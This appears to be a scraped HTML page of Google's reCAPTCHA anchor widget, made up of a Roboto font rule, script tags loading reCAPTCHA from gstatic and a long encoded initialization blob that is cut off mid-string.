  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PvrifJ1twl39gzgrO4tI_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PvrifJ1twl39gzgrO4tI_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PvrifJ1twl39gzgrO4tI_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDnAnCpVrDvwInwqzDt8Kgwo7DiGVWXsOSw4EbMwwMwpVJw6wJAcO2w7MKwp0WIEt/[base64]/DgcKGYU/[base64]/[base64]/Dvh/[base64]/AcKyw4DDj2hHw57CpGfDogjDjsOwwpIvcljCvcKeZ1R8wpwPwpQGwqLCsMKtbChYwqTCrsOvw7g3Tn/Dg8Oww7DCsRdGw7PDo8KbFzQ2c8OPB8Oswp3DkBfDtsOawqnCtsOrLsOEc8OqJcOiw7/ChXPDunJYwp3Ch0VJMgVswrEXQlULwoHCoGrDscKJI8Ofb8OiYMO0wpbDicKge8OiwpDCksOkUMOZw5jDpsKpCBbDqCnDg1fDhw5IMhFFwojDriLCpcO/[base64]/NmpYD8O9dMO6Eg/DmmjCrMKTw79aEmrCpVJ4wrUbEsOIR09twpvCrMODMMKiwozCtBh/I8KwXWs1esKtUBzDhcKeLVrChMKKwrdtTsKVwr7Dt8ONYmAJSWTDnn0+OMK9Ki/[base64]/CqBthUcO7w5LDsG3Dg8K2GBvCpg5CwpzDq8ObwqZHwrUaSsOJwrHDvMOJPVlrYBvCgAM8wrYnwrZwM8K1w73DhcO4w7Miw7kGYgowYX3Cp8KsDRDDpcOjd8KhfxzCqcKqw6XDk8O5JMOJwrIkQSQEwoPDnsOuZ1PCv8OKw5LCpcOiwrg/FcK0Sm8HD1h8JMOQVMK8TcOsdBPChzLDgsONw41IYyfDocO4w7nDkhBkesOywpJrw6pmw5MRwpXCgFMwbwPClFTDp8OOacOswqddwq7DnsOYwrnDvcOwU19ESlXDiXAewr/[base64]/CoCkpw718wpImN8O4wrXCkBDCtcK9R8OYYcKQw4bDiVfCsFVgwpbClsKNwoQZw6NEw4/CgMOrQhHDhERzHhDCuirColTCtD1Qeh3CssKVORN/wozCiE3DvcOXIMKxCjdIc8OHXcKfw5XCplLCqsKmDcK1w5/CjcKPw51qD3TCjcKRw59/w4bDr8OZPMKZXcKZwpLChcO6wqNrYsOAQsOGWMOiwqxBwoInfG5Ddy/CjMKLF0nDhsOiw7I/wrLDpsO2Sz/Dv0dzw6TCsCIHb2teH8O4ScKHbzBKw53CtCdUw6jCgHNBBMKJMDjDoMObw5V7wptYw4p2w7XDnMOaw77DoV/Dg2tdwq0rEcOJdTfDtcOJbcKxBS7ChloUw7PCmT/DmsKmw47DvVZNGCDCh8KGw7hCc8KPwodhwobCrDLDhDEww4UfwqY9wq7DuA1Kw6gSasKdcxoYaSTDnMOtaw3CucKiwptswpdqw7zCq8Olw74McMOVwr06Uh/DpMKaw6IdwoIPccOjw5V9FcK5w5vCoDnDj0rChcOdwpVSUysyw4BWf8K8UVMowrMzScKBwqbCoWBlFMOEZ8KJY8OhNsKkK2rDvnbDlMOpVMKCF01Kw6hnBgHCu8K2wpYeC8KfFMKPw4LDvx/ChwzDtQhoFMKANsKswqjDrHLCvwlsMQzDuAB/w4MTw699w47ChmjDlsOtEjvDsMO/woxFG8KuwqnDoErChMK7wpMww6JTd8KgB8OcH8KbT8KqHcOZXlXCulTCqcKjw6HDgQ7CjTszw6gULVDDg8Orw7HDo8OQTE3DjDHDrsK3wqLDrXppCsO2wpYKw7vDkwjDgMKzwosswrY/e2/DmDkBe2DDgsO7S8KnOMK2wrLCtQMSeMO5w5t3w6zCp2wfVsO7w7Qewq7DgsKaw5t0wp0EHx9Jw4gILBPDtcKPwqsRw6TDtA42w6keQzpTWVfCoGJCwrTDocOOd8KGIcK6ZAXCp8Kew4jDr8Kmwqh/woVLOT3CuTTDrzJ0wpDChW0WdHLDiXZLaTEIw4/DjcKJw6dOw5DCq8K9UcOYJcK/OsOXFk5Wwo/DjDvCnU/CpArCtRzCmsKfP8OQdm0nD2EQOMOGw69cw4tof8K8wrfDqkI9BX8mw7zCilkhPjTCmwwlwqfCjh0XUMKzQ8KQw4LCmVB3w5gpw4fChsO3wpvCgSNKwplNwrQ8wr3DtTB0w6w3PyYYwo46M8Ojw4bDowA2wrole8O/w5TCgMKwwpbCgXohSHwmSzTCo8K7IDLDvCI/[base64]/[base64]/Cg8KKwrzDgz3Ck3nDjmnDlHIyIyJpa8KOw4TDtz5kOcKPw4Nbw73Du8OZw48dwo1gHcKPd8K4OXTCpMKYwogrMsK0woM5w4HCjA/DhsOMDS7CrGwQayfCoMOERsOow7dOw7XCksKAw6XChcO3G8OHwpoLw5XCkBfCg8OywqHDrsKAwpRzwqpwTVNtw6otJMOVB8OnwroDw4vCs8O2w7o/ORnCqsO4w6bCjgjDmsKdOcOWwqjDvsKrw6jCh8Kaw47Dh2w+Lkc6CcOUbyrDhg/CkUIRW1AkWcKCw5jDnsKydsK+w7BvFsKbAcKQwrUtwpAvYcKMw4YGwqDCiXIXdyc0wr7CrXLDl8K2ES3CuMKywpUBwo3CpSPDvwV7w6IiH8KYwoB6w44INjTDjcKNw4kpw6XDuSfCqSlpQ0DDgMOeBTwxwpkcwqdbfxrDv07DvMKxw4d/w6/Dq31gw7Aow5wePl/CrsOZwoUKw5lLwoFEw5cSw4tCwq8yVC0DwqfCnAXDhsKjwpnDkUk5LsKjw5rDnsKxEFQKNhfCiMKbfQjDvsOudMO3wq3CvUBVBMKjwrApK8OOw6J3ecKjCcKrXU5VwonDosOlw6/CqVcywoJ5w6XCj3/[base64]/Cs8KHG1XDuVMrX8O2w4Q6d8OlZMO9w5k+w47DinvDtgglwq7Co8Osw5AVesKpJioyDsOgPAHCkhLDncKFQwEdeMKoGyBEw6cQaTTDokAbHXHCpsOKwpUEST/[base64]/wpfDvVdqwpckwqrCkH/[base64]/w6DDsSXDk8K7f8OJWcKlHcO5RMKQNcOHwr5VwphfAkPDlwUKbWHCkirDpz8Awo80LDBGcwAvDSfCsMKRasOyVcObw4PCojjChzzCqsOhwozDh21Tw4XCj8O/w4ItJMKAYMOcwrTCuGzDsADDhW9WasKzMU7DpxIuL8Kyw6xBw4lVZsKoTi8mw4jCuxNlWS42w7HDr8KpBR/[base64]/DssKEwoJfw7TCpsKqacOEdMKnIsKxLCp+wpxEw6J9IsKCwo5/YFjCn8KnM8OLYS3ChMO/wpnDrSHCt8KWw6MTwotnwpcpw4fDoAo6IMK+akZjCMOgw7xpFxcFwp/Cpw7CiCcQw4rDlE/DqG/CuE9Dw687wqPDnj1UKj3DqVXChcK7w5NNw7pnP8K7w5XDlVPDkMOMwp17w5PDjMKhw4DDjyXDrMKJw6wcR8OEYDLCoMOnw7toTHBzw4A2F8Owwo7CoE3Dq8OJw5bCuC/[base64]/DoU7CncK0WH/[base64]/[base64]/wpDDhcKmw50tCcO6wr7DsBoJQsKhb8OWWiFMw7pYV2LDvsOnUcOMw58NUMKTB0/DjlbDtMOiwo7Cm8K1wpR0IcK1TsKlwojDl8Klw7Ngw4TDhyfCsMK/[base64]/CpsO9aWnDuwfDrjTDkwvCusKrwpUWFsONwoHCuR/CscOOTwLDmlE6C1NvRMKUN8KMVifCuBoHwqVbVRzDpcKuworCtMOjL1wlw5jDrkUSTTTClcKhwrHCssO0w73Dh8KLw4zDjMO6wpV1dm/Cr8K1KnEnB8OMw4ADw6/Du8Obw7zCoW7DqsKjwpTCn8KJwp0mTsKZMlnDvcKCVMKVQcO0w5zDvBpLwqhJwrclC8KRLx/[base64]/woNKLlbCo39tZMKjw63DiMKyBMO0U8O+w7IdP0PCu0jDuTJDfzB/bBdOP18AwqwYw6ABwpzChMK/c8KAw5bDvABrHWgVbMKXaQfDlcKtw7fCpMKnd37CgcOTF2fDhsKgLnPDsRZcwofCjVE9wrfDuR53P1PDq8ODbFIpSitgwrvDrVlAJgcQwr9jHcOzwqVWVcKAwqM2w5kkQsOrw5PDvjw1wp7Dtk7CpsOOb0/DjMKSVMOoYcK2wqjDmcKAKEUGw77Cng1TNcKSwqsFQGrDiwwrw5tMeUhOw7zCj0lmwrLChcOiCMK0wrzCrCrDu3QJw53DiD5QbiAFBF7DjDRyB8OLIgvDvcOWwrJ8TAdXwrUIwoAVUlvCscKhXXpKNU4VwpLCu8OcKjPCoFvDvGcGZMOsVsKvwrdvwqXDnsO/[base64]/[base64]/DscOiAljCqmhHwrMuwpIww7jCv8K0wqFtwq7CtF0NXEIjwrMNw4TDlz/[base64]/Dm8OcOFTDoMOkbHrDo8K3w7jCgMOyw73CrcKvecOmCmXDtsK9DsK3wo4XSjHDjsO2wrMKfcKqwovDsRsMYsOOUsKkwqPCgsOKFGXCj8KvBsK4w43DsxHCpjXDmsO8MQ4/wovDrMOXTAMPw4tBw7IXEMKcwr1oIcKBwoXDjgTChhUfAMKgw6/DqQ93w6TCrANcw5Uaw7Z2wrUrd1vCjBPDgEPChsKUecO6TMOhw6PCsMOywo8swqjCssKgC8O/wpt6woJ0FDNPIgMiwqbCgsKBG13DvsKFTsKxBsKZQVPCn8OswrrDh0wtMQnDiMKRU8O8woolThLDk1hrwofCpyXCjHzDmcOPbcORRlrDhx/CpBLDh8Ovw5fCsMOVwqLDhiY7wqLDj8KAPMOqwp9PDMOgbcOow6tbWcOOwpdGZMOfw6vCjx9XIjLChMOXKhdow7Fxw7LCv8K6ecK5wrhBw6DCv8OQFj0lGsKEQcOMwoPCslDChMKGw6zCmsOTEMOYwp7DsMKzFzXCgcKJEsORwqcmElchMMOKw45SfMOpwqrCl3/ClMKbZhLCiVfDqMONMcKgw5bDvsKrw608w6EFw7EEw6oXwofDq0tRwrXDpsO8biF7wpY3wqVMwpUzwokhI8K8wp7CnR9EXMKhGMOOw6nDr8K2PV3ChWnDmsO0MsKRJUPCtsO9w43CqcOgTiXDl1kowpE9w6/ChlVewrgEWhvCjsK/X8Onw5vDmWclwro+NTzChynCoxYoMsOkKwHDoj/DhmfCiMKkN8KIU0DDscOkJzwUVsKId0LChMKFTcO4S8OLwrBgQh3DisKlLsOyFsKlwojDjMKWw4jDmjzDhHkDAcKweG/DusKxw7I7wo3CocKtwrTCtAsnw6ghwrnCtGrDjiURNwREMcOyw6bDlsOhJcKBe8O6YMKPcz58AgB1L8OswqAxGCfDs8K4wp/[base64]/DocOiRcONK8O0TQLDtkzCsBTChcKfECfChMKmEWwlw5/CgTHDiMKkwpzDg27DlgY5woRyYcOoS3sQwqotYCTCo8KHw4NHw44XUn/DtlRMwoMswrzDjFTCo8Kbw4RUcwfDqjnCvsKSN8K0w797wrwFZMO1w5HCi0PDhwbDhMO+X8OqWl/Dox8RAMOfYyEew6DCmsOeURPDkcKrw4FmbHfDrcOiw7bDpcOSw7x+JEvCqSXCjsKGBh9rSMO4P8KiwpLCjcKEG1t+woQGw4/CtcOXXsKcZ8KNw7YNbQPDjEIUVMOEw4tPw7jDv8OwEcKFwqbDrgBeeX7ChsKtw7fCtxvDucO1Y8OcF8Olaw/DhMOXwpzDucO2wpTDjsKdDgPCsipIwqg7WcKgA8O7bCvCqjErUQxXwoLCjxJdUwZaI8K2C8OcwpglwrZzZcKKEBzDlwDDjMK1SXXDsDtLPMKHwrfCg3fDg8Khw4h/eCvCk8OwwqLDm0UOw5rDj0TCmsOMwojCrirDtAvDmcOAw7NFB8O0MsKcw4xEHnfCsUh5asOTwrgDwqbDkD/Dv1vDpMO3wrPDt1LCtcKLw7LDr8Ofb0MQE8OHwrjDqMOxYFbChW/[base64]/Dl3klwrcVKjgIwpNHw63ChsOwQhcUw7B+w6jDr8KSIMKAw7FQwpASA8K4w7kowpPDtSFACANwwpEXw73DpcKew7bCiDB9wrdmwpnDlg/DjMKawq8aUsKSFTzDmTICVGLCvcOzCsKPwpJDVFDCmCAlV8OHw4PCm8KFw7XDtMKvwqDCoMORCRzCocOQVsK8wqjCkh9PF8KDw5vCnMK8wq7Cu0TClcOOASZJbcO3G8K8cxxHVsOZCSfCpcKeCjQ9w6Q8f0VIwqTCq8ONw4zDgsO9WHVjwpQRw7Ifw5TDmCMNwpwBwp/CisOkWMK3w77CoXTCvcO6HDMIdMKJw7LCm1g1emXDuFnDqwNmwonDmsK5Sh/DvAQeL8OywobDnB/DgsO6wr9pwqEBBkgxKVQNw4vDkcKJwrMcLUTCvkLDi8OiwrLCjCXCssOmCxjDo8KPY8KNZ8K/wo7CpyrCh8OKwpzCvSHDu8ONw6XCq8ODw6hjw4osIMOdajfCjcK1wpHCk2zCksOsw4nDmy03EMOhw5LDkynCj1zCgcK1EWvDnQHCtsO5ZnfDiEYAAsKewqDDllc5LQrDsMK5w5wqDVEUwqvCiB/DtnssP2VZwpLCr1g7aFhvCVHCs3JVw6/DmHLCum/DlcK+wo7CnUUewrETZ8K1w4DCpsK9wqnDsW0ww5pTw7rDv8KaGE4FwrvDs8O0wrDCkjHClsKfDydjw6VXUAoxw73DpkwHw54Fwo8cZMK/[base64]/DhcOsQVPDhQ3CuMO3w5wLw7nDk8KhwokbecK8w4sswrzCnUTCh8O1wosfZ8OqbzbCncONRiFbwrsPZX3DlMORw5zDjcOXwo4geMK7MQczw6dLwppbw5/[base64]/U1TDgMKjw6zCg8OXwqvChm/DnSRDPgDCuWZ4D8KFw5PDssO6wpDDt8OXMcOzQCDChcK9w5Qiw7FnFsOPdcOEQcKGw6RuKDRnMMKoYMOowrLCumtHJm7CpcOuOgNdUsKhecKFFQdNGMKHwqVXw4tXEUzCjjUXwrrDvS9RfClqw6nDkcKGwqIKEg7DgcO6wq4cdQtTw70xw4tqI8K1QgTCpMO6w5/CvTwnN8OswqwfwoMCXMKzKcOaw7BEM38/NsKkwpvCkQzCjFFkwrNUwo3ClcKQwqhIfWXChi9swpUMwpvDicKGWRs5wr/CsjAqHg9Xw4HDvsKTNMOuw6bDp8K3woPDucKcwowVwrd/BSkgQ8Odwo/Dnylrw5jDqcKwfMK/w6LDpsKKwqrDhsOpwr7Dt8KHwo7Coy/[base64]/[base64]/DvsOBbwbDvAXCpUo8dTAhL2/CgMOhUMK0fcKCA8OCMMK1Z8O2DsOKw5DDnl4ZScKZdHAqw73ClTPCicOrwpfCnnvDo1EJw6o/wpDCkFkcw5rCkMKnwrPCqUPDmXTDnxDCs2M6w7/CtmQQbMKtd3fDqMKuAsKYw5/ChjQKecKCIlzCi2nCszcaw6dgw67CgSnDnHbDn2vChQhRb8OuNMKvJ8OnY1DDpMObwpdBw7LDvcOcwpfCvMOewrPCoMOswrHDssOTw4EVY3pxRm/CgsKDD2lYwqU6wqQGwpzCgA3CgMOLOWHCiSbCg03CvEVLSCnDuCJRTjE6woZhw51hWy3DoMK3w7DDuMOgSyFtw49EMsKlw5sVw4cAUsK7w7rDnhM6w6Fswq/DuCNiw5Fww6zCtTHDiV3CicOdw7/CvsKpHMOfwpLDuVYMwrY4wo9HwpJeZ8Oaw6pRCktrJAbDjWzDrcOnw6HCmUfDusOMEy7Ds8Oiw4bCmMKXwoHCp8K/wrFiwrEqwocUeRBfw7cNwrY2wqHDpQ/CplJMARcswqrDhgwuw4rDjsO7wo/DmRMZaMKhwo89wrDCqcOoVsKHEQzClyvCmnDCnxcSw7ZywpHDtSJHScO5VcKnXMOfw4ZmI31VIUDDkMK0WTkNw4fCp0vCmyjCkMOVHMO2w7I2wrcdwoglw77DkSLCnVlRZAdvS3XCgkvCoB7DpyE0NcOUwo5fw7TDkHrCqcOMwr/DscKaclHCrsKtwp06wqbCocO/wrUXX8OLX8O6wo7Dp8O2w5BNw48AAMKXwoDCn8O6LMKiw7cVPsOlwpBuaRDDry/Dl8KZM8OxYMO1w6rDnz8JRMO6C8OzwqE8w69Vw6kQw6RjNcOlWW3CmVk/w4MaPnhEEQPCrMKywp8cScOqw6DDqcO8wpteRR13LMOEw4Jqw5FXCxsBZ27CvcKGBlrDh8O4w7wrBDbDksKfw7bCu0vDsz3DksKgZjbDqhkKFBXDn8O/wqnDlsKnS8KDTEcvwoY1w4HCjcOrw6zCowAeenl3Dw8Ww7JIwpEow5kKXsKCwotkwrYLw4DCm8OTFMKLDi1EdT/DnsOqwpMUFMKow7wJTsKowpdMGMOHJsOBccO7IsKfwqDCkQLDucOOXGMhPMOVw5JMw7zCkwouHMKTw744ZATCrzd6NQoqGijDrcK2wr/Ck0fCncOGw6E5w4QRw743LMOTwqoHw40Ew4LDj39DLcK4w6sDw5EHwrbCsUQxNmLCrcKsWStKw7PCr8ONwqfCsXHDq8KVJ2EYJl4twr19wqXDpQ3ComJjwrcwZnHCicKxN8OoYMKvwr3DqMKUwobCpTvDgkY5wqbDh8KLwodyZ8K5FG/CssK8cxrDpC1yw7FRwqACFhDCp1FYw6DCvMKawr4twrsKwr7Crkhnd8OMwq4twqhHwqYQUCjDjmDDmD1Mw5vCtsKvw7jCinoQwpNFOBrDhzPDpcKNcMOQwp/[base64]/[base64]/[base64]/[base64]/CoRMlwoZWJ0HDgsKHwrjCk8OIIGdQW0ZmwoTCp8OCEnLDvClTw4fCg0wewq7Du8OdUFPCmzvChHvCiijDjsO3ZMKWwoVdHMK9QsKow68STsKKwohIJcK5w4R/SDHDq8KWJMKiw4tWw4UcIsKUw5nCvMOVwovCrMKnUiFQJURpwpNLdQzCiz4hw6zCnDwZTH/CmMKsQA16J2/[base64]/w7HDncKgQHPCu0fDvsOJeATCkX7DksOhwrRJwqrDs8OoIFvDpU1pLg/Dg8OcwpPCvcO/wpxbbcOEa8KlwoF+MzE8ecKWwr0iw4QOCGo8JwUXZMOLw6MzVTQmBF7Cp8OgOcOCwovDk03DuMKnZzrCqAvClXJEe8Osw58Xw6jCj8K0wplTw6hKwrcAP3ZiNkssb2TClsKENcKiYjZgKsOxwoc/ZcKswrFzNcKJADsXwox3EMOZwqXCj8OdZjlXwrpkw5XCgznCtcKEw5thIxDClMK/[base64]/[base64]/wpvCjcKswqvCo11NwpjCo1t0wqIRXXhlKsKfKMKRMsOww5jClMKnwr3DksK7GRtvw7tHE8KywqDCgytkSsKYSsKgRMOSwo/DlcOaw4nDvj4Hb8KObMK8XmdRwpfCn8OsdsKVesKUOXJGw6/CtyUEJQY5wqXCmRbDrsKew6XDs0vClcOpDznCpsKRMsK8wqDCtkpTd8KiMcKAc8K+DcO+w6PCnk3CsMKRf3tQwqluBMKSOHMAD8KwFMOiw5LDi8KTw6PCusO8I8KwQTJ0w4bCkcOYw50/wrjDuW7DkcOAwpfCgwrDigjDlg8yw7vCghZEw53CpU/DgGhYwrrDo27DgsOXdgXCg8Olwpl4fsK3Jk4ZAMK4w4xFw5HCg8Kdw4XCk1UrKcO8w4rDp8KIwqVdwpQ0QMKTVWzDvGDDvMKiwpbCiMKUw5Ndw77DjlDCpSvCpsKTw4J5ZlFdeXHClnDCoC3CssKmwqTDscOHGcO8RMOswpVNL8K0wpVJw6l/woIRwrhOeMOlw5DDkmbCkcKUYXURJsKVwpLDvDJTwoV1SMKNHsOiRjLCkSRDL1fDqg1hw5VEZMKxDcKWw6XDt27CkA7Du8Kjf8O6wq7CuXnCu1LCoH3CoDdEPMKlwqHCmwkCwr5Ywr/CuldCXC48RyEvwr/CoDDDu8KFCRjDvcKZGwF8wpx+wqtswpkjwpbDkk4JwqDDtR/CmMODI0XCrSYcwrfCjBV7OFrCuhYKacOWSl7CnGMBw4fDq8KmwrZCbhzCv1wMecKCLsOrw47DulrCvRrDu8OeX8OWw6zCg8O5w51RMBrDusKKGsKkwq51ccOfw4kWwqrChcKmFMOMw50Fw5sgesO+VkjCrsK0wqlvw5bCgsKWw7TDmsONPyDDrMKuHz/ClV7Cs0jCoMKpw6UBWsOzcERCDS9DPGcfw7bCkwgiw47DmmXCtMO8wqA6w77Cr3c3DQXDoEwBShDDny4VwowkNDvDpsO2wpvCkG9ewrFPwqPDqsOEwp/DtEzDqMOyw78KwpjCjsOLXcKyFj4Pw4YKO8KzTcKUXzkecMKnw4/[base64]/CtcKxw5TDuWBuwpo/FAPDjcKbw7ZnCMKxX0lKwqk6NcO3wpHCj0AQwqXCojnDv8OUw6o1IDPDiMKawp40XWvDl8OoH8KObMOnw5tOw4s+Kh/DvcOfIcOIGsOAPGzDg3Qxw5TCl8KDClzCiX7CkG1rw4vCn2s9C8O8GcO7wrXCkRwOw4LDik/DhVvCokXDmVXCpmfDkcK+wr8zdcKtJlHDsD7CksOhf8O3D3rComDDvXPCqjTDncOSBSU2wr4Ew7vDi8Kfw4bDkznCqcObw6PCosO+WRXCqg/DkMOtJsK8QMOCQcO0fcKMw7DDhMOMw5NDdGLCsSvChMO6QsKXwqDCtMO5M2EOUMOJw6dAeSMFwpllGCPDnMOkIsKZwr4VdMKpw6EXw4zDtMK+wrzDlsKXwpDChsKQbGDDoS8Hwo7DqR7CkVHCgcKjL8Oiw7VcB8O5w6VbcMO9w4pTOFwvw5ZFwo/[base64]/w5glwp9lwqg4w6giw4lgwp7DssOkPMKsasOpcWEXwoPDg8KfwqTCmcOlwqZcw4DCk8OlViQmLcKrNMOGE0IIwq/[base64]/[base64]/DgcOpdQnCuml4IyXDrjjDrWfChsKJP8KcV0rCgAZDX8OGwqTCg8OFwqE9XH8+wowQIjfComdnwosEw6B+wqTCkirDrcO5wrjDuE3DjHRCwpbDqMK6JcOvDETDjcKLw75kwqzCqXM/UMKPBsKrw48dw6k+w6cxHsOiFAkWwr7DjcOrwrfCi0PDlsOlwr4ew7hheF1dw70MCHEZZcKbwpLChyzCosKqX8OSwop7w7fDl0NDwp3DsMKiwqQWAcO2S8KnwqxOw5/CksKnD8KzcQ4Ew6F0wpPCmcKyL8O6worChsK/wqjCjgkdZsK9w4cDXydnwr7CkxjDuzzDs8OjZ13CpgbCqMK7Th0JeFovcsKAw7Bdwot5HiPCoG0rw6nCpzsKwozCpjPDssOvJB4Fwqo3dVAawp90d8KhUsOEw6pCM8KXP2DDtQ1YNi/[base64]/CncKrEWEpEmZ2a8K1W8OcesK2SsO8VB5hCR9xwocfGMOVSMKhVsOUwr3DssO7w7kRwoXCsCAyw4Bow4DCksKCOMOXHF06wqvCugYbdEFdQlEVw617QMOCw6XDiD/[base64]/Cpw3CocO6w43Dj8OZd8K+woU2wrrCm8OGwo1ywr3CvzPDr0nDgzEew7XCrDfCqThTC8KmXMOEwoNbwpfDqMKzE8KWMQJWUsKxwrnDrsKlw5rCqsKXw4DCqsKxI8Kka2LCq2jDiMKuwqrCn8OcwonCucKrAsKjw7M1CTpfMwPCtcKkEcOtw69qw4IdwrjDl8KUw5pJwr/CmMKnC8Omw7BzwrcNFcOyDhXCpXDCs0dlw5LCuMKRQy3CqEE3NTHCqMOPTsKIwo5Sw4DCv8KuOBYJEMO6OVAyEsOsTV/DjSJwwp/[base64]/ccK9w5VdwrlKIzlwF8O/w6AdV0PDtcK0L8KUw6QlHsOiwoFTb2vDkXjCghnDvjrDn0Jow5cFWsO8wogjw54Lb1bCkcOWLMKRw6LDn0DCiAV+w5LDtW7Dug/CgcO7w7HCnAUReUDCrcOMwrgiwqx9CsKUKmfCucKPwojCswcQIlfDgcO6w55bDVDCgcOJwr4Zw5TDhMONWVhXRMKxw71uwrfDkcOYDMKKw6bCtMKSwpNfTEM1wprCiSXDmcKQwpbCosO4L8OAwqvDrRQww4/[base64]/[base64]/MkjDt25nw7Vww7IpPsKmAsKvwqTDrAhUPMOZRTvCgMKkwpTDhsOYwrTDhcO7w73DvQbDrsKFOsKMw7V3w4vCmXXDq1/DolZaw5hQEcKlGG/ChsKFw7lIDcK5Oh/CuEsDwqTDs8O6aMOywqdIB8K5wrxnfMKYw4oKC8KYYcK9YDtPwpPDojvDn8O/L8Kjwr3DuMO6woFOw5jCtGjDnMOww6HCsGPDksK7woZ4w4DDhDBYw7F+GyfDgMKZwqfCgTYTY8K5ccKnNh5nLx/[base64]/ClS1SBsKQFcK2UG/Dq2vDhcKYQsKdwp3DnMKFMcKqSMOsEBsUwrB0wp7CpjoSacOVwoYJwqjDjMK6ACjDkcOqwrchKnjDhRxXwq/CgXbDkMO4BsOmd8OFacOmBzzDlHggEsKJW8OCwq7DhXx3NMKew6RoAl3DpsO7w5XDhMOeThJrwozCjQzDozcLwpUaw5lbw6rCvik1wp1dwrQJw5LCuMKmwqlcGyh8E0kMICfCombCoMKHwp5lw5sWLsKdw49yZhpzw7c/w7/Ds8KAwotuLVzDoMK/D8OCTsKHw6HCn8OsHEvDsigaEMKbJMOpwo7Coj0APyACM8OuXcOnL8Kwwp9QwoHCu8KjCyjCs8KnwoRnwpI4w6nCllFLw5dER1hvw7bCgB50PVtYw6fDkW0/XWXDhcOocTzDjMONwrQ2wosWdcOReGB0fMKVDV96w694wpgVw6HDjMOPwpctNQYGwqx/[base64]/DqMKQw6FkZwzCpsOCw5zCr3/DjcK+wofDgxrCgsKdacOjdUYwHFHDvwbCscKXV8KiJcK4Qhd3aQhkw584w5nCgcKQdcODE8KDwqJRTj5vwrFFchrDshgEWQXCimbCkcOjwpfCtsOZw5tsd23Dj8KQwrLDnV0jw7o+LsKiwqTDkAXDlXxrF8OSwqV8Fld3AcOQL8OGMCDCgVDCoQB+wo/Cmn5ewpbDkS5NwobDkzp5CAErLCHClMKgKUwqSsKiJQE5wopQNz8URhdRPX0ew4fDv8KjwprDh1nDkyN3wpkVw5fCq1/CkMOZw4ouBWo8fcOCw5jDkkt6w63CtsKHU0nDi8O3BMOWwrIJwovDgEUOSywmDmvCrG93JsOCwostw4h3wplpwrLCusOGw4htC2UVHcKmw5dzbcKiVcKaFz7Dlm4Bw5/[base64]/woBbw4pxCXfDtMOiw4RQBU9NBsK7w7htCsK8w65yK2RVOirDvXcJWMO3wo1Dwo/Ch1vDvsOBwrdLZ8KKRiVaA1EawqXDjsONesOtw4rDnhMIVCrCr2Ycwo1MwqHCkCVucQ9Lwq/CsT4kWVcXKMKgOMOXw5lmw47DtSDDnEZSw63DoR0yw5fCrFoDFcO9wqFcw6bDr8Olw67Ci8OdDMOaw4jDn3kuw4N0w6ZlDMKjKcKfwpIRZMOJwogfwrwEXMOuw7N9OxDDkMOQwpoFw5wlccKICsO+wo/CucOWbwJ7fAHCtlzCpjHDscKEa8O5w5TCk8OsAxArAB/CtipZVDB2LMODw54ywrxkeGUmZcOUwqcOBMOmwoFRGsO9wocMw5/[base64]/ClMObJcKRdsKywoHDoDbCosOhN8KMWhl2w57Ds8K+wo0EGMOLwoTCi0/DncKZJcKmw5p8w4DCocOdwqDCkHUSw5J5w4XDuMOmCcKRw7zCucKma8O4Nypdw5tAw5Z/wpDDkCbCgcOwNj84w7XDhsKCdRgNworCqMO1w4Qowr/CnMOew47Ds3hiaXjCrQ4owpnDuMO4Wx7DrcOWGsKzLcKlwpHDvR0zwrDCnkJ1NhrDpcK3RGRSNhd7wqQCw5VeKsOVb8K0SHgNMSvCq8KTPDlwwoclw4s3T8ODCAAqwrHDin9Gw6XCoyFRwo/DtMOQNyt0DFk+Cl4owobDhMK9wotGwprCik7DkcKaKsKqBVPDl8OeTMK9wp3Cij/DssOOUcKUQmbDoxzDjcO1bg/CkiPCucK1C8KzD392ZxxnH3HCqMKvw740wqdWIA9Dw5PCgsKIw4XCssOhwoDCihUuesOqN1jCgztHw6nDgsOxbsOsw6TDoRbDg8KnwpJUJ8OkwpHDi8OvSCYyV8OXw4PCsElbQVpWwo/DvMK2w6pLZhXCmcKhwrrDpcK3wqnCtBwHw6l/w7rDtjrDicOLe1xaPUA7w6d9fMK/w41Zf27Dj8KNwofDi1YUEcKzIMKkw7sgw70zB8KTNB7DhzUZeMOOw5JFwpQdXiBDwpMNZGrCoijDn8Khw5tPT8KKdF3DrcOVw4zCpg3CsMOww4fCv8OIeMOjBWvDscK6w57CpDQdak/CoTPDoyXCo8OlRgAmAsKRBsKIa2smBBkSw5h9OAHDlGJdLV1lfMOyVR3DisOGwpvCkXcfHsOAFBTCu0LCh8K6PUN3wqVGLFXCpHwOw5XDkzfDg8KRQyLCi8ONw5geO8OtI8OSbmzCkhNewpzCgDfCpsK9w73DosKNFmF/wrN9w7URK8KgAcOSwqnCrHlhw7XDsS1lw7DDg0nCjHt+w40hIcKMU8KowqpjNhPDnG0fKsKbXnLCmsOLwpEewpgdwq85wpTDl8KEw67DhWDDh21jMsODQFoUYmjCojsIwrjCrw3DsMOVPQh9wo4CJEcCw6nCjcO3EEnCkkhwWMOvKsOHPcKhbsOawr8ywr3CsgUoPE/DsFfDtj3CtE1US8KAwoRCJ8O9FWoswo/DhsKVOQZLVMO/DMK